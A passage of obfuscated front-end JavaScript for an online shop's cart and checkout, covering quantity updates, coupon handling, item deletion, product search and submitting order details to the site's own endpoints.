_0x42cb80=_0x3829dc['closest'](_0x169bc4(0x88b));if(_0x42cb80){let _0x89e111=_0x42cb80[_0x169bc4(0x62a)][_0x169bc4(0x5f4)],_0x580b60=_0x42cb80['querySelector'](_0x169bc4(0xb90));_0x89e111=_0x89e111[_0x169bc4(0x7d7)](_0x169bc4(0x27d),'');let _0x5b8927=new FormData();_0x5b8927[_0x169bc4(0x5c4)]('ID',+_0x89e111),_0x5b8927[_0x169bc4(0x5c4)](_0x169bc4(0x40b),_0x473778),_0x5b8927[_0x169bc4(0x5c4)](_0x516aa8[_0x169bc4(0x620)],+_0x580b60[_0x169bc4(0x98f)]);const _0x19398d=await _0x516aa8[_0x169bc4(0x61d)](fetch,_0x516aa8['qYszf'],{'method':_0x516aa8[_0x169bc4(0x1b8)],'body':_0x5b8927})['then'](_0x598dee=>{const _0x576948=_0x169bc4;return _0x598dee[_0x576948(0x6f3)]();})[_0x169bc4(0x221)](async _0x4ed6ef=>{_0x516aa8['qIgUB'](setTimeout,()=>{const _0x1c658d=a62_0x46ef;let _0x5a690d=_0x3829dc[_0x1c658d(0x507)]('href');window[_0x1c658d(0x84a)][_0x1c658d(0x531)]=''+_0x5a690d;},0x0);})[_0x169bc4(0x849)](_0xa71075=>console[_0x169bc4(0x916)](_0xa71075));}}}async function updatetoCart(_0x476d71){const _0x2aa6ff=a62_0x46ef,_0x289717={'StNiW':function(_0x4b2c1f){return _0x4b2c1f();},'dBDaD':_0x2aa6ff(0x253),'nuUXo':_0x2aa6ff(0x88b),'FzxgG':_0x2aa6ff(0xcc3),'CFtBs':_0x2aa6ff(0xb90),'AvYJv':_0x2aa6ff(0x247),'QbKDL':function(_0x422610,_0x1c7051,_0x15a0a3){return _0x422610(_0x1c7051,_0x15a0a3);},'ZxXxm':_0x2aa6ff(0x58b)};let _0x5081f2=_0x476d71[_0x2aa6ff(0xc59)],_0x2a0ba0=_0x5081f2[_0x2aa6ff(0x683)](_0x289717[_0x2aa6ff(0x79b)]);if(_0x2a0ba0){let _0x2b6420=_0x2a0ba0[_0x2aa6ff(0x683)](_0x289717[_0x2aa6ff(0x7a4)]),_0x4f9978=_0x2a0ba0[_0x2aa6ff(0x683)](_0x289717[_0x2aa6ff(0x621)]);if(_0x2b6420){let _0x17d1b8=_0x2b6420['dataset'][_0x2aa6ff(0x5f4)],_0x25212d=_0x2a0ba0[_0x2aa6ff(0x8b1)](_0x289717[_0x2aa6ff(0x258)]),_0x3a96ee=_0x4f9978[_0x2aa6ff(0x62a)][_0x2aa6ff(0x9fe)],_0x58c141=new FormData();_0x58c141[_0x2aa6ff(0x5c4)]('ID',+_0x17d1b8),_0x58c141['append']('quantity',+_0x25212d[_0x2aa6ff(0x98f)]),_0x58c141['append'](_0x289717[_0x2aa6ff(0xa46)],+_0x3a96ee);const _0x98f5f0=await _0x289717[_0x2aa6ff(0x989)](fetch,_0x289717[_0x2aa6ff(0x25e)],{'method':_0x2aa6ff(0xb7a),'body':_0x58c141})[_0x2aa6ff(0x221)](_0x4384a8=>{const _0x1e570c=_0x2aa6ff;return _0x4384a8[_0x1e570c(0x6f3)]();})[_0x2aa6ff(0x221)](_0x498e1d=>{_0x289717['StNiW'](clearCache);})[_0x2aa6ff(0x849)](_0x2ef3f9=>console[_0x2aa6ff(0x916)](_0x2ef3f9));}}}function preventInputSmaller0(){const _0x3e79de=a62_0x46ef,_0x240ad4={'bIYQN':function(_0x68244f,_0x2fcc3a){return _0x68244f===_0x2fcc3a;},'gQLfc':function(_0x3753e9,_0x4dee89){return _0x3753e9(_0x4dee89);},'GonKl':function(_0x26e58d,_0x1a540e){return _0x26e58d<_0x1a540e;}};let _0x30246a=document[_0x3e79de(0x8b1)](_0x3e79de(0xb90));_0x30246a?.[_0x3e79de(0x31e)]('input',function(_0x3fbbbf){const _0x2b2a47=_0x3e79de;var _0x57f885=_0x30246a[_0x2b2a47(0x98f)];if(_0x240ad4[_0x2b2a47(0x955)](_0x57f885,''))_0x30246a[_0x2b2a47(0x98f)]=0x1;!/^-?\d*$/[_0x2b2a47(0x302)](_0x57f885)&&(_0x30246a[_0x2b2a47(0x98f)]=_0x57f885['replace'](/[^0-9-]/g,''));var _0x57f885=_0x240ad4['gQLfc'](parseInt,_0x30246a[_0x2b2a47(0x98f)]);_0x240ad4[_0x2b2a47(0xcdc)](_0x57f885,0x1)&&(_0x30246a[_0x2b2a47(0x98f)]=0x1);});}function plusInputNumber(){const _0x20348e=a62_0x46ef,_0x5308cc={'MtksU':_0x20348e(0xac0)};document['addEventListener'](_0x5308cc[_0x20348e(0x83f)],preplusInputNumber);}async function preplusInputNumber(_0xf61cce){const _0x18ebc5=a62_0x46ef,_0x1576bd={'fOcDN':_0x18ebc5(0x8f2),'kCttY':'.ws1InputNumberGroup','PmIlu':_0x18ebc5(0xb90),'psLoT':_0x18ebc5(0xa56),'XpyUN':function(_0xf36e02,_0x292572){return _0xf36e02(_0x292572);},'mIsoH':function(_0x3bd651){return _0x3bd651();},'hOTJc':function(_0x459b4c){return _0x459b4c();},'fmRPi':function(_0x1144eb,_0x5ae2a5){return _0x1144eb(_0x5ae2a5);},'rcVcn':_0x18ebc5(0x752)};let _0x5987f5=_0xf61cce[_0x18ebc5(0xc59)],_0x312025=_0x5987f5['closest'](_0x1576bd[_0x18ebc5(0xb22)]);if(_0x312025){let _0x16d27b=_0x5987f5[_0x18ebc5(0x683)](_0x1576bd['kCttY']),_0x559f17=_0x16d27b['querySelector'](_0x1576bd['PmIlu']);_0x559f17[_0x18ebc5(0x98f)]=+_0x559f17[_0x18ebc5(0x98f)]+0x1;if(_0x5987f5[_0x18ebc5(0x683)](_0x18ebc5(0x253))){const _0x42774a=_0x1576bd[_0x18ebc5(0x9ab)][_0x18ebc5(0x362)]('|');let _0x475454=0x0;while(!![]){switch(_0x42774a[_0x475454++]){case'0':await _0x1576bd['XpyUN'](updateFrontNumber,_0xf61cce);continue;case'1':await _0x1576bd[_0x18ebc5(0x3cf)](GetOrderCartFromSession);continue;case'2':await _0x1576bd['hOTJc'](clearCacheCart);continue;case'3':await _0x1576bd[_0x18ebc5(0xaf8)](handleApplyCoupon,_0x1576bd[_0x18ebc5(0xc83)]);continue;case'4':await updatetoCart(_0xf61cce);continue;}break;}}}}async function updateFrontNumber(_0x210a49){const _0x349885=a62_0x46ef,_0x3fef4f={'qvjAq':_0x349885(0x8f2),'bchly':_0x349885(0x1fa),'DToQN':_0x349885(0x88b),'RuENw':_0x349885(0xb90),'CPKFZ':_0x349885(0x7a5),'UvywS':function(_0x547e09,_0x475286){return _0x547e09*_0x475286;},'mHmuX':_0x349885(0x5bf),'xFldO':function(_0x53544b,_0x128951){return _0x53544b(_0x128951);}};let _0x4ab244=_0x210a49[_0x349885(0xc59)];if(_0x4ab244['closest'](_0x3fef4f[_0x349885(0x8e3)])||_0x4ab244['closest'](_0x3fef4f[_0x349885(0x2ed)])){let _0x569511=_0x4ab244[_0x349885(0x683)](_0x3fef4f[_0x349885(0x94c)]);if(_0x569511){let _0x4051e4=_0x569511['querySelector'](_0x3fef4f[_0x349885(0x9d6)]),_0x115742=_0x569511[_0x349885(0x8b1)](_0x3fef4f[_0x349885(0x8d1)]);var _0x125c07=+_0x4051e4[_0x349885(0x98f)],_0x580cc7=+removeNonNumericCharacters(_0x115742['textContent']),_0x481894=_0x3fef4f[_0x349885(0x36f)](_0x580cc7,_0x125c07);let _0x19e5b1=_0x569511[_0x349885(0x8b1)](_0x3fef4f[_0x349885(0x4a6)]);_0x19e5b1[_0x349885(0xa98)]=_0x3fef4f[_0x349885(0xc11)](formatNumberWithCommas,_0x481894);}}}function minusInputNumber(){const _0x2e0215=a62_0x46ef,_0x5c8bfc={'PeYyP':'click'};document[_0x2e0215(0x31e)](_0x5c8bfc[_0x2e0215(0x8ab)],preminusInputNumber);}async function preminusInputNumber(_0x594d97){const _0x20fee2=a62_0x46ef,_0x304a1a={'SUBmM':_0x20fee2(0x1fa),'ujDMD':function(_0x3895d2,_0x4867cd){return _0x3895d2>_0x4867cd;},'spLIB':function(_0x4e636c,_0x9200){return _0x4e636c-_0x9200;},'HUIoC':_0x20fee2(0x253),'OsjYZ':function(_0x32491a,_0x49d89e){return _0x32491a(_0x49d89e);},'BPaXH':_0x20fee2(0x752),'Omkjx':function(_0x18caf2,_0x2b192e){return _0x18caf2(_0x2b192e);}};let _0x1835e2=_0x594d97['target'],_0x5eabfd=_0x1835e2['closest'](_0x304a1a['SUBmM']);if(_0x5eabfd){let _0x2d0906=_0x1835e2['closest'](_0x20fee2(0x3f8)),_0x34e7b8=_0x2d0906[_0x20fee2(0x8b1)](_0x20fee2(0xb90));_0x304a1a[_0x20fee2(0xb87)](_0x34e7b8[_0x20fee2(0x98f)],0x1)&&(_0x34e7b8[_0x20fee2(0x98f)]=_0x304a1a['spLIB'](+_0x34e7b8['value'],0x1),_0x1835e2[_0x20fee2(0x683)](_0x304a1a[_0x20fee2(0x590)])&&(await _0x304a1a['OsjYZ'](updatetoCart,_0x594d97),await _0x304a1a[_0x20fee2(0x9fb)](handleApplyCoupon,_0x304a1a[_0x20fee2(0x894)]),await GetOrderCartFromSession(),await _0x304a1a[_0x20fee2(0x28e)](updateFrontNumber,_0x594d97)));}}function changeInputTextKeyUp(){const _0x40d80c=a62_0x46ef,_0x813b66={'ANCuZ':_0x40d80c(0x39f)};let _0xa86eee=document[_0x40d80c(0x8b1)](_0x813b66[_0x40d80c(0x242)]);_0xa86eee?.[_0x40d80c(0x31e)]('keyup',prechangeInputTextKeyUp);}function prechangeInputTextKeyUp(){const _0x10663b=a62_0x46ef,_0x487a19={'gMXAx':_0x10663b(0x430)};let _0x9d7bde=this,_0x14f75b=document[_0x10663b(0x8b1)](_0x487a19[_0x10663b(0x4a5)]);_0x14f75b[_0x10663b(0x98f)]=_0x9d7bde[_0x10663b(0x98f)];}function applyCoupon(){const _0x305ee8=a62_0x46ef,_0x2b5128={'ApnFP':_0x305ee8(0xac0)};document[_0x305ee8(0x31e)](_0x2b5128[_0x305ee8(0xb29)],preapplyCoupon);}async function preapplyCoupon(_0x235abf){const _0x38f174=a62_0x46ef,_0x43189a={'ugBvA':_0x38f174(0xcc1),'wUoeG':'.ws1CheckoutPaymentBtn','BRUwa':'.ws1ProductCartItem','mVmYD':_0x38f174(0x752),'jeEYW':_0x38f174(0x318),'MZFQG':_0x38f174(0x63d)};let _0x3b8549=_0x235abf[_0x38f174(0xc59)],_0x22ca65=_0x3b8549[_0x38f174(0x683)](_0x43189a[_0x38f174(0x4eb)]),_0x559573=_0x3b8549[_0x38f174(0x683)](_0x38f174(0x2ef)),_0x2e1f7c=_0x3b8549['closest'](_0x43189a['wUoeG']),_0x1f7dc1=_0x3b8549[_0x38f174(0x683)](_0x43189a[_0x38f174(0x343)]),_0x566829='';if(_0x22ca65)_0x566829=_0x43189a['mVmYD'];else{if(_0x559573)_0x566829=_0x43189a['jeEYW'];else _0x2e1f7c&&(_0x566829=_0x43189a[_0x38f174(0xb55)]);}(_0x22ca65||_0x559573||_0x2e1f7c)&&handleApplyCoupon(_0x566829,_0x38f174(0xc9f));}async function handleApplyCoupon(_0x4663de,_0x55053e){const _0x4884ce=a62_0x46ef,_0x270bd8={'ZUAdQ':function(_0x156d34,_0x12a4ac){return _0x156d34+_0x12a4ac;},'xMdpR':function(_0x1981f7,_0x6befd2){return _0x1981f7!=_0x6befd2;},'vqnBg':_0x4884ce(0x752),'CfaPM':function(_0xfd9834){return _0xfd9834();},'bNffm':function(_0xbf4fd){return _0xbf4fd();},'wbgZS':_0x4884ce(0x91b),'IDqsM':function(_0x51236a,_0x4ebd71){return _0x51236a>_0x4ebd71;},'NIFcA':function(_0x2aa21d,_0x76cc){return _0x2aa21d(_0x76cc);},'PEGrI':function(_0x57fb67,_0x44658e){return _0x57fb67===_0x44658e;},'JrVbN':_0x4884ce(0xc9f),'Lvtzt':_0x4884ce(0x95a),'oBwdp':_0x4884ce(0xc6d),'tKREF':function(_0x4f5b29,_0x2efe20){return _0x4f5b29(_0x2efe20);},'kfsku':_0x4884ce(0x1dd),'fBQLX':_0x4884ce(0x253),'AkbAf':_0x4884ce(0x578),'xofsV':_0x4884ce(0x97b),'nPhXQ':'Đang\x20xác\x20nhận\x20đơn\x20hàng,\x20quý\x20khách\x20vui\x20lòng\x20chờ\x20vài\x20giây..','rKUCd':_0x4884ce(0x706),'JDXPR':_0x4884ce(0x5c8),'rVfSR':_0x4884ce(0x216),'SuYzF':function(_0x5f2cde,_0x1cd656,_0xb507cc){return _0x5f2cde(_0x1cd656,_0xb507cc);},'PQhLM':_0x4884ce(0xb7a)};let _0x2c4605=document['querySelectorAll'](_0x270bd8['fBQLX']),_0x1ce314='';_0x2c4605[_0x4884ce(0x7de)](_0x42d53c=>{const _0x581451=_0x4884ce;_0x1ce314+=_0x270bd8['ZUAdQ'](',',_0x42d53c['dataset'][_0x581451(0x5f4)]);});let _0x34aa00=document[_0x4884ce(0x8b1)](_0x270bd8[_0x4884ce(0xa3c)]),_0x28392f=_0x34aa00?.['value'],_0x51b5e7=document[_0x4884ce(0x8b1)](_0x270bd8[_0x4884ce(0xaf6)]);if(_0x270bd8['NIFcA'](showValiRequired,_0x51b5e7)===0x1)return;if(_0x270bd8[_0x4884ce(0xbcb)](showValiRequiredPhone(_0x51b5e7),0x1))return;await _0x270bd8[_0x4884ce(0xc70)](addClientWatingDiv,_0x270bd8[_0x4884ce(0xa66)]);let _0x55cab9=new FormData();_0x55cab9[_0x4884ce(0x5c4)](_0x270bd8[_0x4884ce(0xad6)],_0x28392f),_0x55cab9[_0x4884ce(0x5c4)](_0x270bd8[_0x4884ce(0x298)],_0x1ce314),_0x55cab9[_0x4884ce(0x5c4)](_0x270bd8[_0x4884ce(0x753)],_0x4663de);const _0x543fb9=await _0x270bd8[_0x4884ce(0xb19)](fetch,_0x4884ce(0x831),{'method':_0x270bd8['PQhLM'],'body':_0x55cab9})[_0x4884ce(0x221)](_0x2b5acd=>{const _0x19f420=_0x4884ce;return _0x2b5acd[_0x19f420(0x6f3)]();})[_0x4884ce(0x221)](async _0x1a34b8=>{const _0x5533e2=_0x4884ce;_0x270bd8['xMdpR'](_0x4663de,_0x270bd8['vqnBg'])&&await _0x270bd8[_0x5533e2(0x732)](sendOrderInfomation);_0x270bd8[_0x5533e2(0x655)](removeWatingDivAllNoDelay);if(_0x1a34b8?.['ID']>0x0){let _0xb30184=document[_0x5533e2(0x8b1)](_0x270bd8[_0x5533e2(0xb69)]),_0x485da5=_0x1a34b8[_0x5533e2(0x305)];if(_0x270bd8[_0x5533e2(0x62f)](+_0x485da5,0x0)){console[_0x5533e2(0x916)](_0x1ce314);var _0xaf8024=_0x1a34b8[_0x5533e2(0xb33)];_0xaf8024[_0x5533e2(0x5be)]('%')&&(_0xb30184[_0x5533e2(0xa98)]=+_0x1a34b8[_0x5533e2(0x305)],_0xb30184[_0x5533e2(0xa98)]=_0x270bd8['NIFcA'](formatNumberWithCommas,_0xb30184[_0x5533e2(0xa98)]));}_0x270bd8[_0x5533e2(0xbcb)](_0x55053e,_0x270bd8[_0x5533e2(0x44b)])&&(_0x270bd8[_0x5533e2(0x73c)](alert,_0x270bd8[_0x5533e2(0x7e1)]),location[_0x5533e2(0x457)]());}else{if(_0x270bd8[_0x5533e2(0xbcb)](_0x1a34b8,_0x270bd8[_0x5533e2(0x60f)]))window[_0x5533e2(0x84a)][_0x5533e2(0x531)]=_0x5533e2(0xbe4);else{if(_0x270bd8[_0x5533e2(0xbcb)](_0x1a34b8,_0x5533e2(0x442)))window[_0x5533e2(0x84a)][_0x5533e2(0x531)]=_0x5533e2(0xc1f);else _0x270bd8[_0x5533e2(0xbcb)](_0x55053e,_0x270bd8['JrVbN'])&&(_0x270bd8[_0x5533e2(0xc70)](alert,_0x270bd8[_0x5533e2(0x9f3)]),location['reload']());}}})[_0x4884ce(0x849)](_0x454d88=>console[_0x4884ce(0x916)](_0x454d88));}async function GetOrderCartFromSession(_0x49900b){const _0xb43e5d=a62_0x46ef,_0x2e33f6={'RWvom':_0xb43e5d(0x91b),'EYbww':_0xb43e5d(0x2d1),'DDIYp':function(_0x52aaca,_0x2bcb6d){return _0x52aaca>_0x2bcb6d;},'GVlhO':function(_0x3b405f,_0xf8db0c){return _0x3b405f(_0xf8db0c);},'rZWcE':_0xb43e5d(0x32c),'wudWl':'POST','uQZeI':'application/json'},_0xd4e500=await fetch(_0x2e33f6['rZWcE'],{'method':_0x2e33f6[_0xb43e5d(0x3c5)],'headers':{'Content-Type':_0x2e33f6[_0xb43e5d(0x3e8)]}})[_0xb43e5d(0x221)](_0x378e03=>{return _0x378e03['json']();})[_0xb43e5d(0x221)](_0xaeeec8=>{const _0x36f373=_0xb43e5d;if(_0xaeeec8){let _0x14fcc9=document[_0x36f373(0x8b1)](_0x2e33f6[_0x36f373(0x2b1)]),_0x28c92b=document[_0x36f373(0x8b1)](_0x2e33f6[_0x36f373(0x43d)]),_0x23da08=_0xaeeec8['TotalPrice'];_0x2e33f6[_0x36f373(0x985)](+_0x23da08,0x0)&&(_0x14fcc9[_0x36f373(0xa98)]=+_0xaeeec8[_0x36f373(0x305)],_0x28c92b[_0x36f373(0xa98)]=+_0xaeeec8[_0x36f373(0xc73)],_0x14fcc9['textContent']=_0x2e33f6[_0x36f373(0x94b)](formatNumberWithCommas,_0x14fcc9[_0x36f373(0xa98)]),_0x28c92b[_0x36f373(0xa98)]=formatNumberWithCommas(_0x28c92b?.['textContent']));}})[_0xb43e5d(0x849)](_0x5c125c=>console[_0xb43e5d(0x916)](_0x5c125c));}function checkInputCartChange(){const _0x4fad7c=a62_0x46ef,_0x17291a={'mSfPv':_0x4fad7c(0xac0)};document[_0x4fad7c(0x31e)](_0x17291a['mSfPv'],precheckInputCartChange);}function precheckInputCartChange(_0x1ea5f9){const _0x509360=a62_0x46ef,_0x454090={'ZrvVH':_0x509360(0xb90),'ZxILE':'change'};let _0x22716b=_0x1ea5f9[_0x509360(0xc59)],_0x9d3903=_0x22716b?.['closest'](_0x454090[_0x509360(0x2cd)]);_0x9d3903&&_0x9d3903[_0x509360(0x31e)](_0x454090[_0x509360(0x5ba)],callSessionCart);}async function callSessionCart(_0x4a543a){const _0x40761b=a62_0x46ef,_0x3367c1={'FXigQ':function(_0x821de2,_0x28befe){return _0x821de2(_0x28befe);},'VDrRQ':function(_0x52b5f9){return _0x52b5f9();}};let _0x296886=_0x4a543a['target'];_0x296886['closest'](_0x40761b(0x253))&&(await _0x3367c1[_0x40761b(0x9dc)](updatetoCart,_0x4a543a),await handleApplyCoupon('discount'),await _0x3367c1[_0x40761b(0x469)](GetOrderCartFromSession));}function clicksendOrderInfomation(){let _0x6fda9d=document['querySelector']('.ws1CheckoutPaymentBtn');}async function sendOrderInfomation(_0x2a970c){const _0x57b3f1=a62_0x46ef,_0x512992={'drOYd':function(_0x48b72c,_0x335c4f){return _0x48b72c===_0x335c4f;},'pBDqX':_0x57b3f1(0x9c9),'SurwN':_0x57b3f1(0xc04),'YzBcH':'.ws1CheckoutAddressInput','HWBmZ':'.ws1CheckoutCityVung','EVOgh':function(_0x24c477,_0x1f5b61){return _0x24c477!=_0x1f5b61;},'JTTnr':function(_0x1c8ced,_0x2371ef){return _0x1c8ced+_0x2371ef;},'oVQMJ':',\x20Thành\x20phố:\x20','eVayW':function(_0x47b94a,_0x16fb87){return _0x47b94a>_0x16fb87;},'ZeCAu':_0x57b3f1(0xa21),'wUpNz':_0x57b3f1(0xbbc),'bjKwS':_0x57b3f1(0x688),'wwcyE':'name','UAarm':'email','sVIlK':_0x57b3f1(0x4f3),'hTOMT':_0x57b3f1(0x33c),'vMxHO':_0x57b3f1(0x8fc),'vilqH':_0x57b3f1(0x728),'FZIlk':function(_0x1804da,_0x3535fe){return _0x1804da+_0x3535fe;},'qDIRk':function(_0x5be8cf,_0x599454,_0x8084f){return _0x5be8cf(_0x599454,_0x8084f);},'fPgQH':'/Light1Order/SendOrderInfomationJS','PIPdh':_0x57b3f1(0xb7a)};let _0x1a360c=document[_0x57b3f1(0x8b1)](_0x57b3f1(0x593)),_0xc040ac=document['querySelector'](_0x512992[_0x57b3f1(0x224)]),_0x389b6b=document[_0x57b3f1(0x8b1)](_0x512992[_0x57b3f1(0xc14)]),_0x1db11d=document[_0x57b3f1(0x8b1)](_0x512992[_0x57b3f1(0xa78)]),_0xc0fc20=document[_0x57b3f1(0x8b1)](_0x512992[_0x57b3f1(0x668)]),_0x3e959b=_0x512992[_0x57b3f1(0x687)](_0xc0fc20,null)?_0x512992['JTTnr'](_0x512992['oVQMJ'],_0xc0fc20?.[_0x57b3f1(0xa98)]?.[_0x57b3f1(0x494)]()):'',_0x34aca6=document[_0x57b3f1(0x8b1)](_0x57b3f1(0xb91)),_0x474fd1='';_0x34aca6&&(_0x474fd1=_0x512992['eVayW'](_0x34aca6?.[_0x57b3f1(0x98f)]?.[_0x57b3f1(0x872)],0x0)?_0x512992['ZeCAu']+_0x34aca6[_0x57b3f1(0x98f)]?.[_0x57b3f1(0x494)]():'');let _0x4cfca5=''+_0x1db11d?.[_0x57b3f1(0x98f)]+_0x3e959b+_0x474fd1;if(!_0x4cfca5)_0x4cfca5='';let _0x34e860=document['querySelector'](_0x512992[_0x57b3f1(0x5cc)]),_0x273ec4=document[_0x57b3f1(0x6fd)](_0x512992[_0x57b3f1(0x575)]),_0x34d9a5='';_0x273ec4['forEach'](_0x5e3f3a=>{const _0x549239=_0x57b3f1;_0x512992['drOYd'](_0x5e3f3a['checked'],!![])&&(_0x34d9a5=_0x5e3f3a[_0x549239(0x62a)][_0x549239(0x33c)]);});var _0x1c893e={},_0x581274=_0x1a360c?.[_0x57b3f1(0x98f)]?_0x1a360c['value']:'',_0x10616d=_0xc040ac?.['value']?_0xc040ac[_0x57b3f1(0x98f)]:'',_0xb375ab=_0x389b6b?.[_0x57b3f1(0x98f)]?_0x389b6b['value']:'',_0x4618f8=_0x34e860?.[_0x57b3f1(0x98f)]?_0x34e860[_0x57b3f1(0x98f)]:'';_0x1c893e[_0x512992[_0x57b3f1(0xcb0)]]=_0x581274,_0x1c893e['phone']=_0x10616d,_0x1c893e[_0x512992[_0x57b3f1(0x3d0)]]=_0xb375ab,_0x1c893e[_0x57b3f1(0x2e5)]=_0x4cfca5,_0x1c893e[_0x512992[_0x57b3f1(0x8c5)]]=_0x4618f8,_0x1c893e[_0x512992[_0x57b3f1(0x50e)]]=_0x34d9a5;var _0x4b8f20=JSON['stringify'](_0x1c893e);let _0x371e35=new FormData();_0x371e35['append'](_0x512992['vMxHO'],_0x4b8f20),_0x371e35[_0x57b3f1(0x5c4)](_0x512992[_0x57b3f1(0x785)],_0x512992[_0x57b3f1(0x78c)](variablem,variabled));const _0x2d8437=await _0x512992['qDIRk'](fetch,_0x512992[_0x57b3f1(0x742)],{'method':_0x512992[_0x57b3f1(0x3d1)],'body':_0x371e35})[_0x57b3f1(0x221)](_0x3c904a=>{return _0x3c904a['json']();})[_0x57b3f1(0x221)](_0x2513ea=>{clearCache();})[_0x57b3f1(0x849)](_0x541982=>console[_0x57b3f1(0x916)](_0x541982));}function getCityCart(){const _0x8baa50=a62_0x46ef,_0x3b96b1={'nzDIE':_0x8baa50(0xac0),'qgeDX':_0x8baa50(0x876)};let _0x1fbd7f=document[_0x8baa50(0x6fd)](_0x3b96b1[_0x8baa50(0x646)]);_0x1fbd7f[_0x8baa50(0x7de)](_0x4fd2cf=>{const _0x313c45=_0x8baa50;_0x4fd2cf[_0x313c45(0x31e)](_0x3b96b1['nzDIE'],pregetCityCart);});}function pregetCityCart(){const _0x121950=a62_0x46ef,_0x159623={'tYigX':'ws1CheckoutCityVung','JIUdd':_0x121950(0x8d9),'MSNJR':function(_0x514509,_0x367cca,_0x430821){return _0x514509(_0x367cca,_0x430821);}};let _0x5bfca2=document[_0x121950(0x6fd)](_0x159623[_0x121950(0xcd3)]);_0x5bfca2[_0x121950(0x7de)](_0x4cf6de=>{const _0x2fbaa8=_0x121950;_0x4cf6de[_0x2fbaa8(0x74c)][_0x2fbaa8(0x797)]('ws1CheckoutCityVung');});let _0x343689=this;_0x159623[_0x121950(0x801)](setTimeout,()=>{const _0x53ac7b=_0x121950;_0x343689[_0x53ac7b(0x74c)][_0x53ac7b(0x5a8)](_0x159623[_0x53ac7b(0xa70)]);},0xa);}function deleteProductIncart(){const _0x5d5f3c=a62_0x46ef,_0x155fa4={'bUTkt':_0x5d5f3c(0xac0)};document['addEventListener'](_0x155fa4[_0x5d5f3c(0xcbd)],predeleteProductIncart);}async function predeleteProductIncart(_0x432dc1){const _0x5f1054=a62_0x46ef,_0x4dc857={'KIThA':function(_0x4e759e,_0x4f34ec){return _0x4e759e===_0x4f34ec;},'oehlJ':function(_0x40a5dc,_0x28ca5f){return _0x40a5dc(_0x28ca5f);},'MMtdw':function(_0x4cda7a){return _0x4cda7a();},'GLJvn':_0x5f1054(0x1f0),'gzNjY':function(_0x19420a,_0x193bfe){return _0x19420a(_0x193bfe);},'BddtF':'.ws1ProductCartItem','VBkEi':_0x5f1054(0x27e),'PLrjH':'Bạn\x20có\x20muốn\x20xóa\x20sản\x20phẩm\x20này\x20khỏi\x20giỏ\x20hàng?','nqDUZ':_0x5f1054(0x755),'OLYnI':_0x5f1054(0x624),'MeGlo':_0x5f1054(0xb7a)};let _0x2d581e=_0x432dc1[_0x5f1054(0xc59)],_0x3b8254=_0x2d581e?.[_0x5f1054(0x683)](_0x4dc857['VBkEi']);if(!_0x3b8254)return;var _0x99be51=confirm(_0x4dc857['PLrjH']);if(_0x99be51){var _0x2510e4=_0x3b8254[_0x5f1054(0x683)](_0x5f1054(0x88b)),_0x32a17d=_0x2510e4[_0x5f1054(0x62a)][_0x5f1054(0x5f4)],_0x155dd9=_0x2510e4['dataset'][_0x5f1054(0x9fe)];let _0x761c69=new FormData();_0x761c69[_0x5f1054(0x5c4)](_0x5f1054(0xcbf),_0x32a17d),_0x761c69[_0x5f1054(0x5c4)](_0x4dc857['nqDUZ'],_0x155dd9);const _0x2582dc=await fetch(_0x4dc857[_0x5f1054(0xa65)],{'method':_0x4dc857[_0x5f1054(0x2d4)],'body':_0x761c69})[_0x5f1054(0x221)](_0x8931bb=>{const _0x213c09=_0x5f1054;return _0x8931bb[_0x213c09(0x6f3)]();})[_0x5f1054(0x221)](async _0x2be909=>{const _0x264a58=_0x5f1054;if(_0x4dc857['KIThA'](_0x2be909,'Ok')){_0x2510e4[_0x264a58(0x797)]();debugger;await _0x4dc857[_0x264a58(0x407)](handleApplyCoupon,'discount'),await _0x4dc857['MMtdw'](GetOrderCartFromSession);let _0x34ef9e=document['querySelector'](_0x4dc857[_0x264a58(0x682)]);if(_0x34ef9e){var _0x5250f0=+_0x4dc857['gzNjY'](removeNonNumericCharacters,_0x34ef9e['textContent']);_0x34ef9e[_0x264a58(0xa98)]=_0x5250f0-0x1;}let _0x5e1d07=document[_0x264a58(0x8b1)](_0x4dc857[_0x264a58(0x7cf)]);!_0x5e1d07&&location[_0x264a58(0x457)]();}})[_0x5f1054(0x849)](_0x5e93fc=>console[_0x5f1054(0x916)](_0x5e93fc));}}function removeBlankUrlHome(){const _0xfb7e46=a62_0x46ef,_0x3ae2cd={'oeenZ':_0xfb7e46(0x1bc),'UdBBr':function(_0x5385e2,_0x884eae){return _0x5385e2===_0x884eae;},'InxAQ':function(_0x399909,_0x32d01c){return _0x399909+_0x32d01c;},'VvJGQ':_0xfb7e46(0x53d)};var _0x5b69c2=window[_0xfb7e46(0x84a)][_0xfb7e46(0x531)];let _0x202eef=new URLSearchParams(_0x5b69c2[_0xfb7e46(0x362)]('?')[0x1]),_0x2ca449=_0x202eef['get'](_0x3ae2cd[_0xfb7e46(0x767)]);if(_0x3ae2cd[_0xfb7e46(0x7b6)](_0x2ca449,'')){let _0x1c8498=_0x3ae2cd[_0xfb7e46(0xb12)](_0x5b69c2[_0xfb7e46(0xafd)](_0x3ae2cd[_0xfb7e46(0x54c)]),_0xfb7e46(0x53d)[_0xfb7e46(0x872)]),_0x10f46f=_0x5b69c2[_0xfb7e46(0x83c)](0x0,_0x1c8498);window[_0xfb7e46(0x84a)][_0xfb7e46(0x531)]=_0x10f46f;}}function searchProduct(){const _0x1fc37f=a62_0x46ef,_0x2404a1={'rHyrv':_0x1fc37f(0xac0),'OunkO':_0x1fc37f(0x96a)};let _0x3b09b5=document[_0x1fc37f(0x6fd)](_0x2404a1[_0x1fc37f(0x53b)]);_0x3b09b5[_0x1fc37f(0x7de)](_0x27da3e=>{const _0xca2693=_0x1fc37f;_0x27da3e[_0xca2693(0x31e)](_0x2404a1[_0xca2693(0x7af)],preSearchProduct);});}async function preSearchProduct(_0x253b61){const _0x4723e3=a62_0x46ef,_0x52fd55={'EFESJ':_0x4723e3(0x190),'tqDhZ':_0x4723e3(0x22f),'Ccemf':_0x4723e3(0x917),'IiFXg':function(_0xd5a6d,_0x2e47de){return _0xd5a6d(_0x2e47de);},'WvmxO':function(_0x30f2fd,_0x8ea150){return _0x30f2fd==_0x8ea150;},'ISAeu':function(_0x1226ae,_0xd8b828){return _0x1226ae!=_0xd8b828;},'srwFS':_0x4723e3(0x4ab)};let _0x5c582c=_0x253b61[_0x4723e3(0xc59)],_0x5e6320=_0x5c582c['closest'](_0x52fd55[_0x4723e3(0xa5f)]),_0x5a7aff=_0x5e6320?.[_0x4723e3(0x8b1)](_0x52fd55[_0x4723e3(0x7d2)]),_0x11efc4=_0x5e6320?.[_0x4723e3(0x8b1)](_0x52fd55[_0x4723e3(0x67b)]);if(_0x5a7aff){var _0x208d23=await 